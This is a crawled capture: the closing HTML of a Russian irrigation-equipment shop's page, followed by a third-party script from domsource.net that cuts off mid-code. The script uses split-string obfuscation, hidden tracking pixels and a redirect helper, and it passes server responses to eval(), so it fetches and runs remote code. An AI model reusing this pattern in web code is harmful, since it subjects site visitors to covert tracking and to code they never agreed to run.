              <span class="extended-address">Самосырово</span>,
              <span class="street-address">ул. Мира, дом 1А </span></div>
          </div>
          <div class="footer-contact-block">
            <div class="footer-contact-block__title">Телефоны:</div>
            <p><a class="tel" href="tel:+78432020107">+7 (843) 202-01-07</a></p>
          </div>
          <div class="footer-contact-block">
            <div class="footer-contact-block__title">E-mail: <a href="mailto:info@sadinpro.ru">info@sadinpro.ru</a>
            </div>
          </div>
                        <span class="url">
                          <span class="value-title" title="https://sadinpro.ru/"></span>
                        </span>

        </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="footer-info">
      <span class="fn org">Садовый Инженер</span>&raquo; <span class="category"><a
         href="https://sadinpro.ru/products/avto-poliv">автоматический полив</a>, Полив полей, Интернет-магазин</span>

      <p>Наша компания успешно работает в городах России: Казань, Москва, Санкт-Петербург, Нижний Новгород,
        Владимир,Ярославль, Самара, Саратов, Уфа, Чебоксары, Йошкар-Ола, Екатеринбург, Оренбург,
        Пермь,Саратов, Тольятти, Тюмень и другие города.</p></div>

  </div>

</footer>

</div>
<noindex>
  <div class="frame-cart" id="frame-cart">
    <div class="frame-cart-content">
      <div class="tit-frame" id="frame-title">OK</div>
      <div class="text-frame">Спасибо!<br><br>
        Товар успешно добавлен в корзину.
      </div>
      <div style="margin-top: 15px;">
        <a href="/cart"><img src="/i/oformlenie.jpg" alt="Оформить заказ"
                             style="border:0px; float: left; margin-left: -3px;"></a>
        <a href="#" onclick="document.getElementById('frame-cart').style.display='none'; return false">
          <img src="/i/prodpokup.jpg" alt="Продолжить покупки"
               style="border:0px; float:left; margin-left: 5px;"></a>
      </div>
      <div style="position: absolute; right: 0px; top: 0px;"><a href="#"><img src="/i/close.jpg" alt="закрыть"
                                                                              style="border:0px; width:18px; height: 18px;"
                                                                              onclick="document.getElementById('frame-cart').style.display='none'; return false"></a>
      </div>
    </div>
  </div>
</noindex>

<div class="privacy_block">
    <div class="privacy_block__text">Сайт использует cookie-файлы. Узнайте больше о нашей  <a href="/privacy" target="_blank">политике по использованию cookie-файлов</a>.</div>
    <div class="privacy_buttons"><a target="_blank" id="cookie_close" class="privacy_btn" >Понятно</a></div>
    <div class="clear"></div>
</div>


<script type="text/javascript" src="/js/ui/jquery-ui-1.8.16.custom.min.js"></script>
<script type="text/javascript" src="/js/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="/js/colorbox/jquery.colorbox.js"></script>

<script type="text/javascript" src="/js/contactable/jquery.validate.min.js"></script>

<script type="text/javascript" src="/js/versions/menu.ru.u1645648025.js"></script>
<script type="text/javascript" src="/js/versions/validator.ru.u1645648026.js"></script>
<script type="text/javascript" src="/js/versions/products.ru.u1645648025.js"></script>
<script type="text/javascript" src="/js/versions/cart.ru.u1645648025.js"></script>


<script type="text/javascript" src="/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/js/jquery.maskedinput.min.js"></script>
<script type="text/javascript" src="/js/slick.min.js"></script>
<script type="text/javascript" src="/js/versions/scripts.ru.u1645648025.js"></script>

<script type="text/javascript" src="/js/slimbox2.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function (d, w, c)
   {
      (w[c]=w[c] || []).push(function ()
      {
         try
         {
            w.yaCounter20861029=new Ya.Metrika({id: 20861029, clickmap: true, trackLinks: true, accurateTrackBounce: true});
         } catch(e)
         {
         }
      });
      var n=d.getElementsByTagName("script")[0], s=d.createElement("script"), f=function ()
      {
         n.parentNode.insertBefore(s, n);
      };
      s.type="text/javascript";
      s.async=true;
      s.src=(d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
      if(w.opera == "[object Opera]")
      {
         d.addEventListener("DOMContentLoaded", f, false);
      }
      else
      {
         f();
      }
   })(document, window, "yandex_metrika_callbacks");</script>
<noscript>
   <div><img src="//mc.yandex.ru/watch/20861029" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

</div>
<div id="request_text" style="display: none;">
  <div id="PREFIXcontainer1">
    <table class="formFeedbackSmall" border="0" cellspacing="2" cellpadding="2" style="width: 500px; margin-top: 15px;">
      <tr>
        <td class="title" id="PREFIXphone_text">Телефон</td>
        <td class="inp-text"><div class="wrap_input" id="PREFIXwrap_phone"><input name="PREFIXphone" id="PREFIXfrm_phone" type="text" value="" title="Введите Ваш телефон, на который мы позвоним"></div></td>
      </tr>
      <tr>
        <td class="title" id="PREFIXname_text">Ваше имя</td>
        <td class="inp-text"><div class="wrap_input" id="PREFIXwrap_name"><input name="PREFIXname" id="PREFIXfrm_name" type="text" value="" title="Введите Ваше имя"></div></td>
      </tr>
      <tr>
        <td><div style="font-size: 11px;float: left;margin: 4px 0px 0px 4px; overflow:hidden; " id="PREFIXsend_process"></div></td>
        <td class="send-info">

          <a href="#" onclick="DialogWindow.close();return false;">Отмена</a>
          <input class="butsend" type="image" src="/i/send.png" style="float: right;" name="a[send]" onclick="checkFormFeedbackSend();" alt="" title="Отправить">
        </td>
      </tr>
    </table>
  </div>
  <div id="PREFIXcontainer2" style="width: 100%; margin-top: 30px; text-align: center; background: white; display: none;">
    <span style="color: black; font-size: 14pt;">Ваше сообщение успешно отправлено.<br/><br/>Мы обязательно перезвоним Вам.<br><br>Спасибо!</span>
    <div style="margin-top:12px;"><button class="btn-lgreen" style="font-size: 18px; padding: 5px 40px;" onclick="DialogWindow.close();">Закрыть</button></div>
  </div>
</div>


<div id="callback-modal" class="modal modal--default">
    <div class="modal__title">Заказать звонок</div>

    <form action="/feedback" class="modal-form" id="form-feedback">
        <div class="modal-form__row">
            <input type="text" name="modal_phone" id="modal_phone" class="modal-form__input input-tel" placeholder="+7 (999) 999-99-99">
          <div id="bthrow_error_phone" class="modal-error"></div>
        </div>
        <div class="modal-form__row form-policy__row">
            <label class="form-policy__checklabel">
                <input class="form-policy__check" type="checkbox" name="check" id="check" value="1" checked>
                <span class="form-policy__agreed">Cогласие с <a href="/privacy" target="_blank">политикой конфиденциальности сайта</a></span>
            </label>
        </div>
      <div class="throw_error"></div>
        <div class="modal-form__row">
            <input type="submit" class="modal-form__submit recall" value="Заказать звонок" name="a[send]">
        </div>

    </form>
</div>


<script type="text/javascript" language="javascript">
  function checkFormFeedbackSend()
    {
    var sendproc           =document.getElementById('send_process');
    var container1         ='container1';
    var fal                =0;
    var err_text           ='';
    //---
    sendproc.style.display ='block';
    sendproc.style.color   ='red';
    sendproc.style.fontWeight='bold';
    //---
    //---
    if(document.getElementById('frm_phone').value == "" ) {
    fal++;
    err_text='Пожалуйста, заполните поле &laquo;Телефон&raquo;';
    document.getElementById('phone_text').style.color='red';
    document.getElementById('wrap_phone').className+=" field-validation-error";
    }
    else
      {
      document.getElementById('phone_text').style.color='#000';
      DeleteErrorValidate(document.getElementById('wrap_email'));
      }
    //---
    if (fal==1) {sendproc.innerHTML=err_text; return false;}
    if (fal>1)  {sendproc.innerHTML='Пожалуйста, заполните правильно форму'; return false;}
    //---
    sendproc.innerHTML        ="<img src='/i/loading.gif' alt='' style='position: relative; top: 3px;' width='13' height='13'>&nbsp;Отправка данных";
    sendproc.style.color      ='black';
    sendproc.style.fontWeight ='normal';
    //---
    jQuery.ajax({type: "POST",
      url: "/feedback?a[sending]",
      data: {
        name:         document.getElementById('frm_name').value,
        phone:        document.getElementById('frm_phone').value
      }
    }).done(TextLoaded).fail(RequestError);



    //---
    return true;
    }
  function TextLoaded(data, textStatus)
    {
    if(data=='success')
      {
      document.getElementById('container2').style.display='block';
      document.getElementById('container1').style.display='none';
      document.getElementById('send_process').innerHTML='';
      }
    else
      {
      document.getElementById('send_process').style.color='red';
      document.getElementById('send_process').style.fontWeight='bold';
      document.getElementById('send_process').innerHTML='Данные не отправлены, сбой на сервере';
      }
    }
  function RequestError(data, textStatus)
    {
    document.getElementById('send_process').style.color='red';
    document.getElementById('send_process').style.fontWeight='bold';
    document.getElementById('send_process').innerHTML='Данные не отправлены, сбой на сервере';
    }
  function DeleteErrorValidate(p)
    {
    if(!p) return;
    if(p.className.indexOf('field-validation-error')!=-1)
      {
      var t = p.className.split(' '),
       r = [];
      for(var i in t)
        if(t[i]!='field-validation-error') r.push(t[i]);
      //---
      p.className = r.join(' ');
      }
    }

</script> <script type="application/ld+json">
  {
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Садовый Инженер",
  "alternateName": "Садовый Инженер",
  "url": "https://sadinpro.ru",
  "potentialAction": {
     "@type": "SearchAction",
     "target": "https://sadinpro.ru/products/search?search={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Садовый Инженер",
  "url": "https://sadinpro.ru",
  "logo": "https://sadinpro.ru/i/logo2.jpg",
  "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+7 (843) 202-01-07",
      "contactType" : "Менеджер по продажам"
    } ],
    "address": [{
    "@type": "PostalAddress",
    "addressLocality": "Казань",
    "postalCode": "420125",
    "streetAddress": "Самосырово, ул. Мира, дом 1а"
  },
  "@type": "PostalAddress",
    "addressLocality": "Чебоксары",
    "postalCode": "428003",
    "streetAddress": "Проспект Тракторостроителей, дом 70, корпус 2"
  }],
  "email": "info@sadinpro.ru",
   "telephone": "+7 (843) 202-01-07"

}



</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118878908-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118878908-1');
</script>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
  (function(){ var widget_id = 'bT56vIf0JY';var d=document;var w=window;function l(){
  var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script crossorigin="anonymous" async type="text/javascript"
        src="//api.pozvonim.com/widget/callback/v3/54c15501748d56886dd4ddb18c0caee8/connect" id="check-code-pozvonim"
        charset="UTF-8"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://domsource.net/236f32d4df1bba6657.js
body_size: 12650
content:
(function(f,i,j){var g="236f32d4df1bba6657";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52752"].join("id="),"sid=","mid=",["t","9071"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//domsource.net/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"domsource.net",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"236f32d4df1bba6657",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"236f32d4df1bba6657",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"236f32d4df1bba6657",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"236f32d4df1bba6657",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52752","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=9071","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"236f32d4df1bba6657",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return 